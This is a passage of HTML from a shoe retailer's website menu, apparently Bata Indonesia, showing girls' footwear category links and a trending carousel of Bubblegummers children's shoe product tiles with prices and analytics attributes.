    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls LYDI">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls LYDI
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls LYDI"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Bubblegummers sandals is an ideal choice for summertime, outings &amp; holidays for your little children, our pretty strap sandals are made from PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/bubblegummers-children-sandal-girls-lydi-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Unisex School Shoes Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
